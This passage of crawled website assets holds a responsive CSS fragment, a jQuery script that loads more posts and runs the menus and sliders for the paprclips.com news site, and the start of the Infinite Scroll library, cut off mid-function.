header{top:46px}h1{font-size:36px;line-height:48px;margin-left:-1px}h2{font-size:30px;line-height:40px;margin-left:-1px}h3{font-size:24px;line-height:36px;margin-left:-1px}h4{font-size:18px;line-height:24px;margin-left:-1px}h5{font-size:14px;line-height:18px}.one_half{width:100%}.one_third{width:100%}.one_fourth{width:100%}.one_fifth{width:100%}.one_sixth{width:100%}.two_fifth{width:100%}.two_fourth{width:100%}.two_third{width:100%}.three_fifth{width:100%}.three_fourth{width:100%}.four_fifth{width:100%}.five_sixth{width:100%}.one_half,.one_third,.two_third,.three_fourth,.one_fourth,.two_fourth,.one_fifth,.two_fifth,.three_fifth,.four_fifth,.one_sixth,.five_sixth{margin-bottom:20px;margin-right:0%}.close-button{right:20px}.search-form input[type="search"]{padding:20px 30px;font-size:14px}#pre-header-container,#header-container{padding:0 30px}.secondary-menu{display:none!important}#pre-header-container .socials{margin-right:0;margin-left:-17px;float:left}#nav-menu{right:30px}#burger-menu{right:80px}div.cus-footer2{display:block;background:#1a447a;position:fixed;bottom:0;z-index:10000000000000;height:200px;width:100%}.cus-footer1{display:none!important}#sub_btn{background:#43aeef;border-radius:5px;color:#fff;margin:10px 0;padding:10px 35px}#h2_title{font-size:20px;color:#fff}.ss_input{background-color:#fff;border-radius:5px;padding-left:10px;border:1px solid}nav{padding:0 30px 10px 30px}#top-bar{padding:15px 30px}#hero-caption{padding:30px}.notfound #hero-caption{padding-top:100px;padding-bottom:100px;text-align:center}.section-caption-outer{padding:30px}#carousel-slider .swiper-slide{width:calc(100% - 60px)}#carousel-slider .section-caption-inner{vertical-align:middle}#carousel-slider .section-title,.section-title,#hero-caption h1,.hero-title{font-size:30px;line-height:40px}#static-slider .swiper-button-prev,#carousel-slider .swiper-button-prev,#showcase-slider .swiper-button-prev{left:30px}#static-slider .swiper-button-next,#carousel-slider .swiper-button-next,#showcase-slider .swiper-button-next{right:30px}#default-content{padding:0 30px}.footer-container{padding:20px 30px}#instafeed-gallery-feed{height:33.333vw}.footer-left{float:none;text-align:center}footer .socials{top:auto;left:auto;transform:none;bottom:auto;text-align:left;margin:5px auto;position:relative}.footer-right{float:none;text-align:center}#scrolltotop{right:30px;bottom:30px}#black-fade::before{width:20px;position:absolute;font-family:'FontAwesome';content:"\f00d";color:#000;right:390px;top:30px;-webkit-transition:opacity 0.2s ease-in-out 0s;transition:opacity 0.2s ease-in-out 0s;font-size:24px;width:30px;height:30px;text-align:center;line-height:30px;cursor:pointer;color:#fff;opacity:0}#black-fade.fade-in::before{opacity:1;-webkit-transition:opacity 0.2s ease-in-out 0.4s;transition:opacity 0.2s ease-in-out 0.4s}.wp-block-column:not(:first-child),.wp-block-column:nth-child(2n){margin-left:0}.wp-block-column{flex-basis:100%;flex-grow:0}.wp-block-column:not(:last-child){margin-right:0}}@media only screen and (max-width:479px){.header{height:72px}#slide-menu{right:-320px;width:320px}#slide-menu.open{-webkit-transform:translateX(-320px);transform:translateX(-320px)}.slide-menu-content{padding-left:25px;padding-bottom:25px}#black-fade::before{width:20px;position:absolute;font-family:'FontAwesome';content:"\f00d";color:#000;right:330px;top:10px;-webkit-transition:opacity 0.2s ease-in-out 0s;transition:opacity 0.2s ease-in-out 0s;font-size:24px;width:30px;height:30px;text-align:center;line-height:30px;cursor:pointer;color:#fff;opacity:0}.search-form input[type="search"]{padding:20px 20px}#pre-header-container,#header-container{padding:0 10px}.cate-title{padding:0 1px;margin-bottom:0}#hero .entry-categories li{margin-bottom:0;padding:0}.cate-title-footer{padding:0 1px}#hero-caption{padding:20px 0 0;margin-bottom:0}.hero-title{margin:10px 0}#search{padding-left:30px}.close-button{right:10px}#nav-menu{right:20px}#burger-menu{right:70px}nav{padding:0 20px 10px 20px}#top-bar{padding:15px 20px}.notfound #hero-caption{padding-top:60px;padding-bottom:60px;text-align:center}.section-caption-outer{padding:20px}#carousel-slider .section-title,.section-title,#hero-caption h1,.hero-title{font-size:24px;line-height:30px}#carousel-slider .swiper-slide{width:calc(100% - 40px)}#carousel-slider .section-caption-outer,#hero.boxed #carousel-slider .section-caption-outer{padding:20px}#carousel-slider .swiper-button-next,#carousel-slider .swiper-button-prev{bottom:0}#static-slider .swiper-button-prev,#carousel-slider .swiper-button-prev,#showcase-slider .swiper-button-prev{left:20px}#static-slider .swiper-button-next,#carousel-slider .swiper-button-next,#showcase-slider .swiper-button-next{right:20px}#default-content{padding:0 20px}.footer-container{padding:30px 20px}#instafeed-gallery-feed{height:50vw}.instafeed-wrap h6{padding:0 20px;box-sizing:border-box}#slide-menu #instafeed-gallery-feed .img{width:74px;height:74px}#slide-menu .description-container span{margin:0}.newsletter-widget::before{display:none}.newsletter-widget input[type="email"]{padding:12px 20px 12px 20px}#scrolltotop{right:20px;bottom:20px}.tb-left{width:100%}.tb-right{display:none}}

--- FILE ---
content_type: application/javascript
request_url: https://www.paprclips.com/js/scripts.js?20260129001658
body_size: 1593
content:
var inc_Cnt='';
function more_data(count,maxSno) 
{
	if( count !='' )
	{
		jQuery('.page-load-status').show();
		inc_Cnt=parseInt(count)+25;
		jQuery.post('https://www.paprclips.com/loadAjax.php',{ key : 1, limit :count, maxSno :maxSno },function(data){
			 var el = jQuery(data);
			 jQuery('#dynamicDivContents').append(el);
			 jQuery('.page-load-status').hide();
		});
	}
}
function moreDataDomain(count,domain,maxSno) 
{
	if( count !='' && domain !='' )
	{
		jQuery('.page-load-status').show();
		inc_Cnt=parseInt(count)+25;
		jQuery.post('https://www.paprclips.com/loadAjax.php',{ key : 2, limit :count, domain :domain, maxSno :maxSno },function(data){
			 var el = jQuery(data);
			 jQuery('#dynamicDivContents').append(el);
			 jQuery('.page-load-status').hide();
		});
	}
}
function moreDataCategory(count,category,maxSno) 
{
	if( count !='' && category !='' )
	{
		jQuery('.page-load-status').show();
		inc_Cnt=parseInt(count)+25;
		jQuery.post('https://www.paprclips.com/loadAjax.php',{ key : 3, limit :count, category :category, maxSno :maxSno },function(data){
			 var el = jQuery(data);
			 jQuery('#dynamicDivContents').append(el);
			 jQuery('.page-load-status').hide();
		});
	}
}
function moreDataCountry(count,country,maxSno) 
{
	if( count !='' && country !='' )
	{
		jQuery('.page-load-status').show();
		inc_Cnt=parseInt(count)+25;
		jQuery.post('https://www.paprclips.com/loadAjax.php',{ key : 4, limit :count, country :country, maxSno :maxSno },function(data){
			 var el = jQuery(data);
			 jQuery('#dynamicDivContents').append(el);
			 jQuery('.page-load-status').hide();
		});
	}
}
function moreDataSearch(count,search,maxSno)
{
	if( count !='' && search !='' )
	{
		jQuery('.page-load-status').show();
		inc_Cnt=parseInt(count)+25;
		jQuery.post('https://www.paprclips.com/loadAjax.php',{ key : 5, limit :count, search :search, maxSno :maxSno },function(data){
			 var el = jQuery(data);
			 jQuery('#dynamicDivContents').append(el);
			 jQuery('.page-load-status').hide();
		});
	}
}

jQuery(function ($) {
$(document).ready(function() {
	"use strict";
	FirstLoad();
	Blog();
	HideShowHeader();	
	BackToTop();
	ArticleSlider();	
});

/*--------------------------------------------------
Function FirstLoad
---------------------------------------------------*/
function FirstLoad() 
{
	$("html,body").animate({scrollTop: 0}, 1);		
	$('body').removeClass('hidden');
	
	$('#burger-menu, #black-fade').on('click', function() {
		$('#page-content').toggleClass('menu-in');
		$('#slide-menu').toggleClass('open');
		$('#black-fade').toggleClass('fade-in');
	});
	
	$('#nav-menu').on('click', function() {
		$(this).toggleClass('open');
	});
	
	$('#search').on('click', function() {
		$('.search-form').toggleClass('open');
	});
	
	$('.close-button').on('click', function() {
		$('.search-form').removeClass('open');
	});
	
	$('#hero').addClass("loaded");	
	$('#main-content').addClass("loaded");
	$('footer').addClass("loaded");
	
	$( "select" ).wrap( "<div class='select'></div>" );
}// End First Load
	
/*--------------------------------------------------
Function Hide Show Header
---------------------------------------------------*/
function HideShowHeader() 
{
	if( ($('.dh').length > 0 ) || ($('.rh').length > 0 )){
		
		var didScroll;
		var lastScrollTop = 0;
		var delta = 20;
		var navbarHeight = 20;
		var navbarHideAfter = navbarHeight
		
		$(window).scroll(function(event){
			didScroll = true;
		});			
		
		if( $('.scroll-hide').length > 0 ){
			
			setInterval(function() {
				if (didScroll) {
					hasScrolled();
					didScroll = false;
				}
			}, 100);
		
		}
	
		return false;
		
		function hasScrolled() {
			var st = $(this).scrollTop();
			
			if(Math.abs(lastScrollTop - st) <= delta)
				return;
			
			if (st > lastScrollTop && st > navbarHideAfter){
				if( $('.scroll-hide').length > 0 ){
					$('header').addClass('nav-hide');
					$('.search-form').removeClass('open');
				}
			} else {
				if( $('.scroll-hide').length > 0 ){
				if(st + $(window).height() < $(document).height()) {
					$('header').removeClass('nav-hide');
				}
				}
			}
			
			lastScrollTop = st;
		}
		
	}
}//End Hide Show Header			
	
/*--------------------------------------------------
Function Blog
---------------------------------------------------*/	
		
function Blog() 
{	
	if( $('#blog').length > 0 )
	{
		var grid = document.querySelector('#blog');

		var msnry = new Masonry( grid, {
		  itemSelector: 'none', // select none at first
		  transitionDuration: 0,
		  columnWidth: '.grid__col-sizer',
		  percentPosition: true,
		  stagger: 30,
		  // nicer reveal transition
		  visibleStyle: { transform: 'translateY(0)', opacity: 1 },
		  hiddenStyle: { transform: 'translateY(100px)', opacity: 0 },
		});
		
		
		// initial items reveal
		imagesLoaded( grid, function() {
		  grid.classList.remove('are-images-unloaded');
		  msnry.options.itemSelector = '.post';
		  var items = grid.querySelectorAll('.post');
		  msnry.appended( items );
		  ArticleSlider();
		});
		
		setInterval(function(){msnry.reloadItems();msnry.layout();},500);
	}
}//End Blog
	
	
function ArticleSlider() 
{	
	if( $('.slider-widget').length > 0 ){
		
		var titles = [];
		$('.slider-widget .swiper-slide').each(function(i) {
			titles.push($(this).data('title'))
		});
		
		var swiper = new Swiper('article .slider-widget', {			  
		  loop:false,
		  spaceBetween:0,
		  pagination: {
			el: 'article .swiper-pagination',
			clickable: true,
			renderBullet: function (index, className) {
			  return '<span class="tab__link ' + className + '">' + titles[index] + '</span>';
			},
		  },
		});
		
		var swiper_sidebar = new Swiper('.clapat-sidebar-widget .slider-widget', {			  
		  loop:false,
		  spaceBetween:0,
		  pagination: {
			el: '.clapat-sidebar-widget .swiper-pagination',
			clickable: true,
			renderBullet: function (index, className) {
			  return '<span class="tab__link ' + className + '">' + titles[index] + '</span>';
			},
		  },
		});
		
	}
	
	if( $('.article-slider').length > 0 ){			
		
		var swiper = new Swiper('.article-slider', {
		  navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		  },
		  loop:true,
		  spaceBetween:0,
		});
	
		
	}

}//End Blog	
  
/*--------------------------------------------------
Function Sliders
---------------------------------------------------*/
function BackToTop() {
	$(window).scroll(function(){
		if ($(this).scrollTop() > $(window).height() *0.7 ) {
			$('#scrolltotop').fadeIn(200);
		} else {
			$('#scrolltotop').fadeOut(200);
		}
	});
	//Click event to scroll to top
	$('#scrolltotop').click(function(){
		$('html, body').animate({scrollTop : 0},800);
		return false;
	});
	
	$(".flexnav").flexNav({ 'animationSpeed' : 0 });

}//End BackToTop
	
});
	

--- FILE ---
content_type: application/javascript
request_url: https://www.paprclips.com/js/infinite-scroll.pkgd.js
body_size: 7987
content:
(function(global,factory){if(typeof define=='function'&&define.amd){define('ev-emitter/ev-emitter',factory)}else if(typeof module=='object'&&module.exports){module.exports=factory()}else{global.EvEmitter=factory()}}(typeof window!='undefined'?window:this,function(){function EvEmitter(){}
var proto=EvEmitter.prototype;proto.on=function(eventName,listener){if(!eventName||!listener){return}
var events=this._events=this._events||{};var listeners=events[eventName]=events[eventName]||[];if(listeners.indexOf(listener)==-1){listeners.push(listener)}
return this};proto.once=function(eventName,listener){if(!eventName||!listener){return}
this.on(eventName,listener);var onceEvents=this._onceEvents=this._onceEvents||{};var onceListeners=onceEvents[eventName]=onceEvents[eventName]||{};onceListeners[listener]=!0;return this};proto.off=function(eventName,listener){var listeners=this._events&&this._events[eventName];if(!listeners||!listeners.length){return}
var index=listeners.indexOf(listener);if(index!=-1){listeners.splice(index,1)}
return this};proto.emitEvent=function(eventName,args){var listeners=this._events&&this._events[eventName];if(!listeners||!listeners.length){return}
listeners=listeners.slice(0);args=args||[];var onceListeners=this._onceEvents&&this._onceEvents[eventName];for(var i=0;i<listeners.length;i++){var listener=listeners[i]
var isOnce=onceListeners&&onceListeners[listener];if(isOnce){this.off(eventName,listener);delete onceListeners[listener]}
listener.apply(this,args)}
return this};proto.allOff=function(){delete this._events;delete this._onceEvents};return EvEmitter}));(function(window,factory){if(typeof define=='function'&&define.amd){define('fizzy-ui-utils/utils',['desandro-matches-selector/matches-selector'],function(matchesSelector){return factory(window,matchesSelector)})}else if(typeof module=='object'&&module.exports){module.exports=factory(window,require('desandro-matches-selector'))}else{window.fizzyUIUtils=factory(window,window.matchesSelector)}}(window,function factory(window,matchesSelector){var utils={};utils.extend=function(a,b){for(var prop in b){a[prop]=b[prop]}
return a};utils.modulo=function(num,div){return((num%div)+div)%div};var arraySlice=Array.prototype.slice;utils.makeArray=function(obj){if(Array.isArray(obj)){return obj}
if(obj===null||obj===undefined){return[]}
var isArrayLike=typeof obj=='object'&&typeof obj.length=='number';if(isArrayLike){return arraySlice.call(obj)}
return[obj]};utils.removeFrom=function(ary,obj){var index=ary.indexOf(obj);if(index!=-1){ary.splice(index,1)}};utils.getParent=function(elem,selector){while(elem.parentNode&&elem!=document.body){elem=elem.parentNode;if(matchesSelector(elem,selector)){return elem}}};utils.getQueryElement=function(elem){if(typeof elem=='string'){return document.querySelector(elem)}
return elem};utils.handleEvent=function(event){var method='on'+event.type;if(this[method]){this[method](event)}};utils.filterFindElements=function(elems,selector){elems=utils.makeArray(elems);var ffElems=[];elems.forEach(function(elem){if(!(elem instanceof HTMLElement)){return}
if(!selector){ffElems.push(elem);return}
if(matchesSelector(elem,selector)){ffElems.push(elem)}
var childElems=elem.querySelectorAll(selector);for(var i=0;i<childElems.length;i++){ffElems.push(childElems[i])}});return ffElems};utils.debounceMethod=function(_class,methodName,threshold){threshold=threshold||100;var method=_class.prototype[methodName];var timeoutName=methodName+'Timeout';_class.prototype[methodName]=function(){var timeout=this[timeoutName];clearTimeout(timeout);var args=arguments;var _this=this;this[timeoutName]=setTimeout(function(){method.apply(_this,args);delete _this[timeoutName]},threshold)}};utils.docReady=function(callback){var readyState=document.readyState;if(readyState=='complete'||readyState=='interactive'){setTimeout(callback)}else{document.addEventListener('DOMContentLoaded',callback)}};utils.toDashed=function(str){return str.replace(/(.)([A-Z])/g,function(match,$1,$2){return $1+'-'+$2}).toLowerCase()};var console=window.console;utils.htmlInit=function(WidgetClass,namespace){utils.docReady(function(){var dashedNamespace=utils.toDashed(namespace);var dataAttr='data-'+dashedNamespace;var dataAttrElems=document.querySelectorAll('['+dataAttr+']');var jsDashElems=document.querySelectorAll('.js-'+dashedNamespace);var elems=utils.makeArray(dataAttrElems).concat(utils.makeArray(jsDashElems));var dataOptionsAttr=dataAttr+'-options';var jQuery=window.jQuery;elems.forEach(function(elem){var attr=elem.getAttribute(dataAttr)||elem.getAttribute(dataOptionsAttr);var options;try{options=attr&&JSON.parse(attr)}catch(error){if(console){console.error('Error parsing '+dataAttr+' on '+elem.className+': '+error)}
return}
var instance=new WidgetClass(elem,options);if(jQuery){jQuery.data(elem,namespace,instance)}})})};return utils}));(function(window,factory){if(typeof define=='function'&&define.amd){define('infinite-scroll/js/core',['ev-emitter/ev-emitter','fizzy-ui-utils/utils',],function(EvEmitter,utils){return factory(window,EvEmitter,utils)})}else if(typeof module=='object'&&module.exports){module.exports=factory(window,require('ev-emitter'),require('fizzy-ui-utils'))}else{window.InfiniteScroll=factory(window,window.EvEmitter,window.fizzyUIUtils)}}(window,function factory(window,EvEmitter,utils){var jQuery=window.jQuery;var instances={};function InfiniteScroll(element,options){var queryElem=utils.getQueryElement(element);if(!queryElem){console.error('Bad element for InfiniteScroll: '+(queryElem||element));return}
element=queryElem;if(element.infiniteScrollGUID){var instance=instances[element.infiniteScrollGUID];instance.option(options);return instance}
this.element=element;this.options=utils.extend({},InfiniteScroll.defaults);this.option(options);if(jQuery){this.$element=jQuery(this.element)}
this.create()}
InfiniteScroll.defaults={};InfiniteScroll.create={};InfiniteScroll.destroy={};var proto=InfiniteScroll.prototype;utils.extend(proto,EvEmitter.prototype);var GUID=0;proto.create=function(){var id=this.guid=++GUID;this.element.infiniteScrollGUID=id;instances[id]=this;this.pageIndex=1;this.loadCount=0;this.updateGetPath();var hasPath=this.getPath&&this.getPath();if(!hasPath){console.error('Disabling InfiniteScroll');return}
this.updateGetAbsolutePath();this.log('initialized',[this.element.className]);this.callOnInit();for(var method in InfiniteScroll.create){InfiniteScroll.create[method].call(this)}};proto.option=function(opts){utils.extend(this.options,opts)};proto.callOnInit=function(){var onInit=this.options.onInit;if(onInit){onInit.call(this,this)}};proto.dispatchEvent=function(type,event,args){this.log(type,args);var emitArgs=event?[event].concat(args):args;this.emitEvent(type,emitArgs);if(!jQuery||!this.$element){return}
type+='.infiniteScroll';var $event=type;if(event){var jQEvent=jQuery.Event(event);jQEvent.type=type;$event=jQEvent}
this.$element.trigger($event,args)};var loggers={initialized:function(className){return'on '+className},request:function(path){return'URL: '+path},load:function(response,path){return(response.title||'')+'. URL: '+path},error:function(error,path){return error+'. URL: '+path},append:function(response,path,items){return items.length+' items. URL: '+path},last:function(response,path){return'URL: '+path},history:function(title,path){return'URL: '+path},pageIndex:function(index,origin){return'current page determined to be: '+index+' from '+origin},};proto.log=function(type,args){if(!this.options.debug){return}
var message='[InfiniteScroll] '+type;var logger=loggers[type];if(logger){message+='. '+logger.apply(this,args)}
console.log(message)};proto.updateMeasurements=function(){this.windowHeight=window.innerHeight;var rect=this.element.getBoundingClientRect();this.top=rect.top+window.pageYOffset};proto.updateScroller=function(){var elementScroll=this.options.elementScroll;if(!elementScroll){this.scroller=window;return}
this.scroller=elementScroll===!0?this.element:utils.getQueryElement(elementScroll);if(!this.scroller){throw 'Unable to find elementScroll: '+elementScroll}};proto.updateGetPath=function(){var optPath=this.options.path;if(!optPath){console.error('InfiniteScroll path option required. Set as: '+optPath);return}
var type=typeof optPath;if(type=='function'){this.getPath=optPath;return}
var templateMatch=type=='string'&&optPath.match('{{#}}');if(templateMatch){this.updateGetPathTemplate(optPath);return}
this.updateGetPathSelector(optPath)};proto.updateGetPathTemplate=function(optPath){this.getPath=function(){var nextIndex=this.pageIndex+1;return optPath.replace('{{#}}',nextIndex)}.bind(this);var regexString=optPath.replace('{{#}}','(\\d\\d?\\d?)');var templateRe=new RegExp(regexString);var match=location.href.match(templateRe);if(match){this.pageIndex=parseInt(match[1],10);this.log('pageIndex',[this.pageIndex,'template string'])}};var pathRegexes=[/^(.*?\/?page\/?)(\d\d?\d?)(.*?$)/,/^(.*?\/?\?page=)(\d\d?\d?)(.*?$)/,/(.*?)(\d\d?\d?)(?!.*\d)(.*?$)/,];proto.updateGetPathSelector=function(optPath){var hrefElem=document.querySelector(optPath);if(!hrefElem){console.error('Bad InfiniteScroll path option. Next link not found: '+optPath);return}
var href=hrefElem.getAttribute('href');var pathParts,regex;for(var i=0;href&&i<pathRegexes.length;i++){regex=pathRegexes[i];var match=href.match(regex);if(match){pathParts=match.slice(1);break}}
if(!pathParts){console.error('InfiniteScroll unable to parse next link href: '+href);return}
this.isPathSelector=!0;this.getPath=function(){var nextIndex=this.pageIndex+1;return pathParts[0]+nextIndex+pathParts[2]}.bind(this);this.pageIndex=parseInt(pathParts[1],10)-1;this.log('pageIndex',[this.pageIndex,'next link'])};proto.updateGetAbsolutePath=function(){var path=this.getPath();var isAbsolute=path.match(/^http/)||path.match(/^\//);if(isAbsolute){this.getAbsolutePath=this.getPath;return}
var pathname=location.pathname;var directory=pathname.substring(0,pathname.lastIndexOf('/'));this.getAbsolutePath=function(){return directory+'/'+this.getPath()}};InfiniteScroll.create.hideNav=function(){var nav=utils.getQueryElement(this.options.hideNav);if(!nav){return}
nav.style.display='none';this.nav=nav};InfiniteScroll.destroy.hideNav=function(){if(this.nav){this.nav.style.display=''}};proto.destroy=function(){this.allOff();for(var method in InfiniteScroll.destroy){InfiniteScroll.destroy[method].call(this)}
delete this.element.infiniteScrollGUID;delete instances[this.guid]};InfiniteScroll.throttle=function(fn,threshold){threshold=threshold||200;var last,timeout;return function(){var now=+new Date();var args=arguments;var trigger=function(){last=now;fn.apply(this,args)}.bind(this);if(last&&now<last+threshold){clearTimeout(timeout);timeout=setTimeout(trigger,threshold)}else{trigger()}}};InfiniteScroll.data=function(elem){elem=utils.getQueryElement(elem);var id=elem&&elem.infiniteScrollGUID;return id&&instances[id]};InfiniteScroll.setJQuery=function($){jQuery=$};utils.htmlInit(InfiniteScroll,'infinite-scroll');if(jQuery&&jQuery.bridget){jQuery.bridget('infiniteScroll',InfiniteScroll)}
return InfiniteScroll}));(function(window,factory){if(typeof define=='function'&&define.amd){define('infinite-scroll/js/page-load',['./core',],function(InfiniteScroll){return factory(window,InfiniteScroll)})}else if(typeof module=='object'&&module.exports){module.exports=factory(window,require('./core'))}else{factory(window,window.InfiniteScroll)}}(window,function factory(window,InfiniteScroll){var proto=InfiniteScroll.prototype;InfiniteScroll.defaults.loadOnScroll=!0;InfiniteScroll.defaults.checkLastPage=!0;InfiniteScroll.defaults.responseType='document';InfiniteScroll.create.pageLoad=function(){this.canLoad=!0;this.on('scrollThreshold',this.onScrollThresholdLoad);this.on('load',this.checkLastPage);if(this.options.outlayer){this.on('append',this.onAppendOutlayer)}};proto.onScrollThresholdLoad=function(){if(this.options.loadOnScroll){this.loadNextPage()}};proto.loadNextPage=function(){if(this.isLoading||!this.canLoad){return}
var path=this.getAbsolutePath();this.isLoading=!0;var onLoad=function(response){this.onPageLoad(response,path)}.bind(this);var onError=function(error){this.onPageError(error,path)}.bind(this);request(path,this.options.responseType,onLoad,onError);this.dispatchEvent('request',null,[path])};proto.onPageLoad=function(response,path){if(!this.options.append){this.isLoading=!1}
this.pageIndex++;this.loadCount++;this.dispatchEvent('load',null,[response,path]);this.appendNextPage(response,path);return response};proto.appendNextPage=function(response,path){var optAppend=this.options.append;var isDocument=this.options.responseType=='document';if(!isDocument||!optAppend){return}
var items=response.querySelectorAll(optAppend);var fragment=getItemsFragment(items);var appendReady=function(){this.appendItems(items,fragment);this.isLoading=!1;this.dispatchEvent('append',null,[response,path,items])}.bind(this);if(this.options.outlayer){this.appendOutlayerItems(fragment,appendReady)}else{appendReady()}};proto.appendItems=function(items,fragment){if(!items||!items.length){return}
fragment=fragment||getItemsFragment(items);refreshScripts(fragment);this.element.appendChild(fragment)};function getItemsFragment(items){var fragment=document.createDocumentFragment();for(var i=0;items&&i<items.length;i++){fragment.appendChild(items[i])}
return fragment}
function refreshScripts(fragment){var scripts=fragment.querySelectorAll('script');for(var i=0;i<scripts.length;i++){var script=scripts[i];var freshScript=document.createElement('script');copyAttributes(script,freshScript);freshScript.innerHTML=script.innerHTML;script.parentNode.replaceChild(freshScript,script)}}
function copyAttributes(fromNode,toNode){var attrs=fromNode.attributes;for(var i=0;i<attrs.length;i++){var attr=attrs[i];toNode.setAttribute(attr.name,attr.value)}}
proto.appendOutlayerItems=function(fragment,appendReady){var imagesLoaded=InfiniteScroll.imagesLoaded||window.imagesLoaded;if(!imagesLoaded){console.error('[InfiniteScroll] imagesLoaded required for outlayer option');this.isLoading=!1;return}
imagesLoaded(fragment,appendReady)};proto.onAppendOutlayer=function(response,path,items){this.options.outlayer.appended(items)};proto.checkLastPage=function(response,path){var checkLastPage=this.options.checkLastPage;if(!checkLastPage){return}
var pathOpt=this.options.path;if(typeof pathOpt=='function'){var nextPath=this.getPath();if(!nextPath){this.lastPageReached(response,path);return}}
var selector;if(typeof checkLastPage=='string'){selector=checkLastPage}else if(this.isPathSelector){selector=pathOpt}
if(!selector||!response.querySelector){return}
var nextElem=response.querySelector(selector);if(!nextElem){this.lastPageReached(response,path)}};proto.lastPageReached=function(response,path){this.canLoad=!1;this.dispatchEvent('last',null,[response,path])};proto.onPageError=function(error,path){this.isLoading=!1;this.canLoad=!1;this.dispatchEvent('error',null,[error,path]);return error};InfiniteScroll.create.prefill=function(){if(!this.options.prefill){return}
var append=this.options.append;if(!append){console.error('append option required for prefill. Set as :'+append);return}
this.updateMeasurements();this.updateScroller();this.isPrefilling=!0;this.on('append',this.prefill);this.once('error',this.stopPrefill);this.once('last',this.stopPrefill);this.prefill()};proto.prefill=function(){var distance=this.getPrefillDistance();this.isPrefilling=distance>=0;if(this.isPrefilling){this.log('prefill');this.loadNextPage()}else{this.stopPrefill()}};proto.getPrefillDistance=function(){if(this.options.elementScroll){return this.scroller.clientHeight-this.scroller.scrollHeight}
return this.windowHeight-this.element.clientHeight};proto.stopPrefill=function(){this.log('stopPrefill');this.off('append',this.prefill)};function request(url,responseType,onLoad,onError){var req=new XMLHttpRequest();req.open('GET',url,!0);req.responseType=responseType||'';req.setRequestHeader('X-Requested-With','XMLHttpRequest');req.onload=function(){if(req.status==200){onLoad(req.response)}else{var error=new Error(req.statusText);onError(error)}};req.onerror=function(){var error=new Error('Network error requesting '+url);onError(error)};req.send()}
return InfiniteScroll}));(function(window,factory){if(typeof define=='function'&&define.amd){define('infinite-scroll/js/scroll-watch',['./core','fizzy-ui-utils/utils',],function(InfiniteScroll,utils){return factory(window,InfiniteScroll,utils)})}else if(typeof module=='object'&&module.exports){module.exports=factory(window,require('./core'),require('fizzy-ui-utils'))}else{factory(window,window.InfiniteScroll,window.fizzyUIUtils)}}(window,function factory(window,InfiniteScroll,utils){var proto=InfiniteScroll.prototype;InfiniteScroll.defaults.scrollThreshold=400;InfiniteScroll.create.scrollWatch=function(){this.pageScrollHandler=this.onPageScroll.bind(this);this.resizeHandler=this.onResize.bind(this);var scrollThreshold=this.options.scrollThreshold;var isEnable=scrollThreshold||scrollThreshold===0;if(isEnable){this.enableScrollWatch()}};InfiniteScroll.destroy.scrollWatch=function(){this.disableScrollWatch()};proto.enableScrollWatch=function(){if(this.isScrollWatching){return}
this.isScrollWatching=!0;this.updateMeasurements();this.updateScroller();this.on('last',this.disableScrollWatch);this.bindScrollWatchEvents(!0)};proto.disableScrollWatch=function(){if(!this.isScrollWatching){return}
this.bindScrollWatchEvents(!1);delete this.isScrollWatching};proto.bindScrollWatchEvents=function(isBind){var addRemove=isBind?'addEventListener':'removeEventListener';this.scroller[addRemove]('scroll',this.pageScrollHandler);window[addRemove]('resize',this.resizeHandler)};proto.onPageScroll=InfiniteScroll.throttle(function(){var distance=this.getBottomDistance();if(distance<=this.options.scrollThreshold){this.dispatchEvent('scrollThreshold')}});proto.getBottomDistance=function(){if(this.options.elementScroll){return this.getElementBottomDistance()}else{return this.getWindowBottomDistance()}};proto.getWindowBottomDistance=function(){var bottom=this.top+this.element.clientHeight;var scrollY=window.pageYOffset+this.windowHeight;return bottom-scrollY};proto.getElementBottomDistance=function(){var bottom=this.scroller.scrollHeight;var scrollY=this.scroller.scrollTop+this.scroller.clientHeight;return bottom-scrollY};proto.onResize=function(){this.updateMeasurements()};utils.debounceMethod(InfiniteScroll,'onResize',150);return InfiniteScroll}));(function(window,factory){if(typeof define=='function'&&define.amd){define('infinite-scroll/js/history',['./core','fizzy-ui-utils/utils',],function(InfiniteScroll,utils){return factory(window,InfiniteScroll,utils)})}else if(typeof module=='object'&&module.exports){module.exports=factory(window,require('./core'),require('fizzy-ui-utils'))}else{factory(window,window.InfiniteScroll,window.fizzyUIUtils)}}(window,function factory(window,InfiniteScroll,utils){var proto=InfiniteScroll.prototype;InfiniteScroll.defaults.history='replace';var link=document.createElement('a');InfiniteScroll.create.history=function(){if(!this.options.history){return}
link.href=this.getAbsolutePath();var linkOrigin=link.origin||link.protocol+'//'+link.host;var isSameOrigin=linkOrigin==location.origin;if(!isSameOrigin){console.error('[InfiniteScroll] cannot set history with different origin: '+link.origin+' on '+location.origin+' . History behavior disabled.');return}
if(this.options.append){this.createHistoryAppend()}else{this.createHistoryPageLoad()}};proto.createHistoryAppend=function(){this.updateMeasurements();this.updateScroller();this.scrollPages=[{top:0,path:location.href,title:document.title,}];this.scrollPageIndex=0;this.scrollHistoryHandler=this.onScrollHistory.bind(this);this.unloadHandler=this.onUnload.bind(this);this.scroller.addEventListener('scroll',this.scrollHistoryHandler);this.on('append',this.onAppendHistory);this.bindHistoryAppendEvents(!0)};proto.bindHistoryAppendEvents=function(isBind){var addRemove=isBind?'addEventListener':'removeEventListener';this.scroller[addRemove]('scroll',this.scrollHistoryHandler);window[addRemove]('unload',this.unloadHandler)};proto.createHistoryPageLoad=function(){this.on('load',this.onPageLoadHistory)};InfiniteScroll.destroy.history=proto.destroyHistory=function(){var isHistoryAppend=this.options.history&&this.options.append;if(isHistoryAppend){this.bindHistoryAppendEvents(!1)}};proto.onAppendHistory=function(response,path,items){if(!items||!items.length){return}
var firstItem=items[0];var elemScrollY=this.getElementScrollY(firstItem);link.href=path;this.scrollPages.push({top:elemScrollY,path:link.href,title:response.title,})};proto.getElementScrollY=function(elem){if(this.options.elementScroll){return this.getElementElementScrollY(elem)}else{return this.getElementWindowScrollY(elem)}};proto.getElementWindowScrollY=function(elem){var rect=elem.getBoundingClientRect();return rect.top+window.pageYOffset};proto.getElementElementScrollY=function(elem){return elem.offsetTop-this.top};proto.onScrollHistory=function(){var scrollViewY=this.getScrollViewY();var pageIndex,page;for(var i=0;i<this.scrollPages.length;i++){var scrollPage=this.scrollPages[i];if(scrollPage.top>=scrollViewY){break}
pageIndex=i;page=scrollPage}
